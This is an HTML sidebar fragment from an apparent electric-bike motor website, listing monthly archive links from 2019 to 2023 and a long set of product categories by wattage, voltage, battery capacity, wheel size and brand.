	<li><a href='https://myelectricbikemotor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-1424"><a href="https://myelectricbikemotor.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://myelectricbikemotor.com/category/10001500w/" >10001500w</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://myelectricbikemotor.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://myelectricbikemotor.com/category/1000w48v/" >1000w48v</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myelectricbikemotor.com/category/1000with1500w/" >1000with1500w</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myelectricbikemotor.com/category/1000with250w/" >1000with250w</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://myelectricbikemotor.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://myelectricbikemotor.com/category/100ow/" >100ow</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://myelectricbikemotor.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://myelectricbikemotor.com/category/104ah/" >104ah</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://myelectricbikemotor.com/category/108cc/" >108cc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://myelectricbikemotor.com/category/10ah/" >10ah</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myelectricbikemotor.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://myelectricbikemotor.com/category/10off-road/" >10off-road</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://myelectricbikemotor.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://myelectricbikemotor.com/category/11ah/" >11ah</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://myelectricbikemotor.com/category/11inch/" >11inch</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://myelectricbikemotor.com/category/12folding/" >12&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://myelectricbikemotor.com/category/12000w/" >12000w</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://myelectricbikemotor.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://myelectricbikemotor.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myelectricbikemotor.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://myelectricbikemotor.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://myelectricbikemotor.com/category/12ah/" >12ah</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://myelectricbikemotor.com/category/12hp/" >12hp</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://myelectricbikemotor.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://myelectricbikemotor.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myelectricbikemotor.com/category/13ah/" >13ah</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myelectricbikemotor.com/category/13ah1000w/" >13ah1000w</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://myelectricbikemotor.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://myelectricbikemotor.com/category/140cc/" >140cc</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://myelectricbikemotor.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://myelectricbikemotor.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myelectricbikemotor.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myelectricbikemotor.com/category/15-18-24ah/" >15-18-24ah</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myelectricbikemotor.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myelectricbikemotor.com/category/1525ah/" >1525ah</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://myelectricbikemotor.com/category/15ah/" >15ah</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://myelectricbikemotor.com/category/15ah17ah24ah/" >15ah17ah24ah</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myelectricbikemotor.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://myelectricbikemotor.com/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://myelectricbikemotor.com/category/175ah/" >175ah</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://myelectricbikemotor.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myelectricbikemotor.com/category/18ah/" >18ah</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myelectricbikemotor.com/category/192ah/" >192ah</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://myelectricbikemotor.com/category/1ooow/" >1ooow</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myelectricbikemotor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://myelectricbikemotor.com/category/1xsquare/" >1xsquare</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://myelectricbikemotor.com/category/2-stroke/" >2-stroke</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://myelectricbikemotor.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://myelectricbikemotor.com/category/20e-bike/" >20&#039;&#039;e-bike</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://myelectricbikemotor.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://myelectricbikemotor.com/category/20000mah/" >20000mah</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://myelectricbikemotor.com/category/2000vv/" >2000vv</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://myelectricbikemotor.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://myelectricbikemotor.com/category/2000watt/" >2000watt</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myelectricbikemotor.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://myelectricbikemotor.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myelectricbikemotor.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://myelectricbikemotor.com/category/201000w/" >201000w</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://myelectricbikemotor.com/category/20ah/" >20ah</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://myelectricbikemotor.com/category/20electric/" >20electric</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myelectricbikemotor.com/category/20front/" >20front</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://myelectricbikemotor.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://myelectricbikemotor.com/category/20in26in28in/" >20in26in28in</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://myelectricbikemotor.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myelectricbikemotor.com/category/20inch26inch/" >20inch26inch</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myelectricbikemotor.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://myelectricbikemotor.com/category/20inchfront/" >20inchfront</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://myelectricbikemotor.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://myelectricbikemotor.com/category/20x4/" >20&#215;4</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://myelectricbikemotor.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myelectricbikemotor.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://myelectricbikemotor.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myelectricbikemotor.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://myelectricbikemotor.com/category/2436v48v/" >2436v48v</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myelectricbikemotor.com/category/24ah/" >24ah</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://myelectricbikemotor.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://myelectricbikemotor.com/category/24volt/" >24volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myelectricbikemotor.com/category/250-1500w/" >250-1500w</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://myelectricbikemotor.com/category/2505001000w/" >2505001000w</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myelectricbikemotor.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://myelectricbikemotor.com/category/250with1000w/" >250with1000w</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myelectricbikemotor.com/category/25ah/" >25ah</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://myelectricbikemotor.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://myelectricbikemotor.com/category/2627529/" >26&#039;&#039;27529</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://myelectricbikemotor.com/category/2636v/" >26&#039;&#039;36v</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://myelectricbikemotor.com/category/26electric/" >26&#039;&#039;electric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://myelectricbikemotor.com/category/26folding/" >26&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://myelectricbikemotor.com/category/261000w/" >261000w</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myelectricbikemotor.com/category/261500w/" >261500w</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://myelectricbikemotor.com/category/2627529inch/" >2627529inch</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://myelectricbikemotor.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://myelectricbikemotor.com/category/2640inch/" >2640inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://myelectricbikemotor.com/category/2648v/" >2648v</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://myelectricbikemotor.com/category/264inch/" >264inch</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://myelectricbikemotor.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://myelectricbikemotor.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://myelectricbikemotor.com/category/26x175/" >26&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://myelectricbikemotor.com/category/26x4/" >26&#215;4&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://myelectricbikemotor.com/category/275/" >275&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://myelectricbikemotor.com/category/2751000w/" >275&#039;&#039;1000w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://myelectricbikemotor.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://myelectricbikemotor.com/category/275inch/" >275inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://myelectricbikemotor.com/category/27ah/" >27ah</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myelectricbikemotor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myelectricbikemotor.com/category/28-inch/" >28-inch</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myelectricbikemotor.com/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://myelectricbikemotor.com/category/28700c/" >28700c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://myelectricbikemotor.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://myelectricbikemotor.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://myelectricbikemotor.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://myelectricbikemotor.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myelectricbikemotor.com/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://myelectricbikemotor.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://myelectricbikemotor.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3016 current-cat"><a href="https://myelectricbikemotor.com/category/3000rpm/" >3000rpm</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://myelectricbikemotor.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://myelectricbikemotor.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://myelectricbikemotor.com/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://myelectricbikemotor.com/category/30mph/" >30mph</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://myelectricbikemotor.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://myelectricbikemotor.com/category/350800w/" >350800w</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://myelectricbikemotor.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://myelectricbikemotor.com/category/35ah/" >35ah</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://myelectricbikemotor.com/category/35ow/" >35ow</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://myelectricbikemotor.com/category/36250w/" >36250w</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://myelectricbikemotor.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://myelectricbikemotor.com/category/36v10ah/" >36v10ah</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://myelectricbikemotor.com/category/36v13ah/" >36v13ah</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://myelectricbikemotor.com/category/36v21ah/" >36v21ah</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://myelectricbikemotor.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://myelectricbikemotor.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://myelectricbikemotor.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myelectricbikemotor.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myelectricbikemotor.com/category/36v48v52v/" >36v48v52v</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myelectricbikemotor.com/category/36v48v60v/" >36v48v60v</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://myelectricbikemotor.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myelectricbikemotor.com/category/4-stroke/" >4-stroke</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://myelectricbikemotor.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://myelectricbikemotor.com/category/40ah/" >40ah</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://myelectricbikemotor.com/category/44mph/" >44mph</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://myelectricbikemotor.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://myelectricbikemotor.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myelectricbikemotor.com/category/4852v/" >4852v</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://myelectricbikemotor.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://myelectricbikemotor.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://myelectricbikemotor.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://myelectricbikemotor.com/category/48v13ah/" >48v13ah</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://myelectricbikemotor.com/category/48v13ah36v/" >48v13ah36v</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://myelectricbikemotor.com/category/48v1500w/" >48v1500w</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://myelectricbikemotor.com/category/48v2000w/" >48v2000w</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://myelectricbikemotor.com/category/48v20ah/" >48v20ah</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://myelectricbikemotor.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://myelectricbikemotor.com/category/48v250w68-73mm/" >48v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://myelectricbikemotor.com/category/48v350w/" >48v350w</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myelectricbikemotor.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://myelectricbikemotor.com/category/48v52v/" >48v52v</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://myelectricbikemotor.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://myelectricbikemotor.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://myelectricbikemotor.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://myelectricbikemotor.com/category/48v750welectric/" >48v750welectric</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://myelectricbikemotor.com/category/48volt/" >48volt</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://myelectricbikemotor.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://myelectricbikemotor.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://myelectricbikemotor.com/category/5001000w/" >5001000w</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://myelectricbikemotor.com/category/500c/" >500c</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://myelectricbikemotor.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://myelectricbikemotor.com/category/500w36v/" >500w36v</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myelectricbikemotor.com/category/500watt/" >500watt</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://myelectricbikemotor.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://myelectricbikemotor.com/category/500with800w/" >500with800w</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://myelectricbikemotor.com/category/50ah/" >50ah</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://myelectricbikemotor.com/category/52v1000w/" >52v1000w</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://myelectricbikemotor.com/category/52v13ah/" >52v13ah</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://myelectricbikemotor.com/category/52v72v/" >52v72v</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://myelectricbikemotor.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://myelectricbikemotor.com/category/63-70kmh/" >63-70kmh</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://myelectricbikemotor.com/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://myelectricbikemotor.com/category/6s5p/" >6s5p</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://myelectricbikemotor.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://myelectricbikemotor.com/category/700c28/" >700c28</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://myelectricbikemotor.com/category/70kmh/" >70kmh</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://myelectricbikemotor.com/category/72v3000w/" >72v3000w</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myelectricbikemotor.com/category/72v8000w/" >72v8000w</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://myelectricbikemotor.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myelectricbikemotor.com/category/78ah/" >78ah</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://myelectricbikemotor.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://myelectricbikemotor.com/category/8000with72v/" >8000with72v</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://myelectricbikemotor.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://myelectricbikemotor.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://myelectricbikemotor.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://myelectricbikemotor.com/category/addmotor/" >addmotor</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myelectricbikemotor.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://myelectricbikemotor.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myelectricbikemotor.com/category/aerobike/" >aerobike</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://myelectricbikemotor.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://myelectricbikemotor.com/category/aipas/" >aipas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://myelectricbikemotor.com/category/alegro/" >alegro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://myelectricbikemotor.com/category/alibaba/" >alibaba</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://myelectricbikemotor.com/category/amflow/" >amflow</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://myelectricbikemotor.com/category/ammaco/" >ammaco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://myelectricbikemotor.com/category/ampere/" >ampere</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://myelectricbikemotor.com/category/ancheer/" >ancheer</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://myelectricbikemotor.com/category/aostirmotor/" >aostirmotor</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://myelectricbikemotor.com/category/aovopro/" >aovopro</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://myelectricbikemotor.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://myelectricbikemotor.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myelectricbikemotor.com/category/assisted/" >assisted</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myelectricbikemotor.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://myelectricbikemotor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://myelectricbikemotor.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myelectricbikemotor.com/category/bafang48v/" >bafang48v</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://myelectricbikemotor.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myelectricbikemotor.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myelectricbikemotor.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myelectricbikemotor.com/category/basis/" >basis</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://myelectricbikemotor.com/category/batavus/" >batavus</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://myelectricbikemotor.com/category/batribike/" >batribike</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://myelectricbikemotor.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://myelectricbikemotor.com/category/bbs01/" >bbs01</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://myelectricbikemotor.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myelectricbikemotor.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myelectricbikemotor.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myelectricbikemotor.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://myelectricbikemotor.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myelectricbikemotor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://myelectricbikemotor.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://myelectricbikemotor.com/category/bezior/" >bezior</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://myelectricbikemotor.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://myelectricbikemotor.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://myelectricbikemotor.com/category/biggest/" >biggest</a>
</li>
